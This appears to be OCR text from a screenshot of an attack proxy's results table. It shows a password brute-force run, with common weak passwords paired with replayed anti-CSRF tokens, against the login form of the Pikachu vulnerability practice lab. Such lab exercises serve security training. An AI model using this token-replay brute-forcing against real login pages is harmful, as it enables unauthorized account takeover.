 Request Payload1 Payload2 Status Error Redire... Timeout Length value="
0 200 0 34811 869305d7f5409d7
1 123456 888305d7f3beacfa9c981724977 200 0 34811 710695d7f5409dc
2 password 710695d7f5409dc6ce930752513 200 0 34856 312875d7f5409e0
3 12345678 312875d7f5409e0bfc784188019 200 0 34856 178395d7f5409e3
4 1234 178395d7f5409e3c80737260137 200 0 34856 656425d7f5409e7
5 pussy 656425d7f5409e7081344809461 200 0 34856 452515d7f5409ea
6 12345 452515d7f5409ea02a623888899 200 0 34856 703225d7f5409ed
7 dragon 703225d7f5409ed060970288904 200 0 34856 128175d7f5409efb
8 qwerty 128175d7f5409efb89801181068 200 0 34856 884675d7f540a04
9 696969 884675d7f540a04ed1914260577 200 0 34856 735435d7f540a09
10 mustang 735435d7f540a0982b265101510 200 0 34856 273225d7f540a0c
Request Response
Raw Headers Hex HTML Render
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
暴力破解 > token防爆破?
点一下提示~
Please Enter Your Information
Username
Password
Login